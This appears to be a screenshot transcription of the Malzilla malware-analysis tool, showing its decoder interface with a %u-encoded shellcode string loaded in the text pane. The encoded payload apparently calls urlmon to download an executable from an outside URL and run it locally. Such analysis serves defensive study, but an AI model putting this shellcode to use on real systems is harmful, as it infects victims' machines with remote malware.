 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
Text Hex
%u54EB%u758B%u8B3C%u3574%u0378%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33%u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03%uEB40
%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A
%u2E55%u7865%u0065%uC033%u0364%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E
%uE8EC%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BFF%u2454%u8DFC%uBA52%uDB33%u5353%uEB52
%u5324%uD0FF%uBF5D%uFE98%u0E8A%u53E8%uFFFF%u83FF%u04EC%u2C83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40%uFFFF%uFF52%uE8D0%uFFD7
%uFFFF%u7468%u7074%u2F3A%u662F%u7A6F%u6564%u6567%u2E6E%u6F63%u2F6D%u2E6C%u6870%u3F70%u3D69%u3631
Override default delimiter Search: XOR key:
Decode Dec (,) Decode JS.encode Increase 1 UCS2 To Hex
Replace:
Decode Hex (%) Predelimiter Decode Base64 Decrease 2 Hex To File XOR
Decode UCS2 (%u) Postdelimiter Concatenate 1 Text to file Replace